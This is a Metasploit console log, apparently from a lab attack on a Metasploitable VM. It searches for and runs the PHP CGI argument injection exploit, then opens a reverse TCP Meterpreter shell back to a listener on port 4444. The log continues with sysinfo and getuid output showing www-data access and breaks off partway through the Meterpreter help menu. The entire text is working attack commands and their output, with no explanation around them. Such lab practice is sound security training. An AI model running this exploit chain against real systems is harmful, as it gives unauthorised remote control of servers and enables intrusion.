 msf5 auxiliary(scanner/telnet/telnet_login) > search php_cgi type:exploit
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
1 exploit/multi/http/php_cgi_arg_injection 2012-05-03 excellent Yes PHP CGI Argument Injection
msf5 auxiliary(scanner/telnet/telnet_login) > use exploit/multi/http/php_cgi_arg_injection
msf5 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 192.168.0.29
RHOSTS => 192.168.0.29
msf5 exploit(multi/http/php_cgi_arg_injection) > exploit
[*] Started reverse TCP handler on 192.168.0.25:4444
[*] Sending stage (38247 bytes) to 192.168.0.29
[*] Meterpreter session 3 opened (192.168.0.25:4444 -> 192.168.0.29:50668) at 2019-08-18 13:14:49 -0400
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux
meterpreter > getuid
Server username: www-data (33)
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel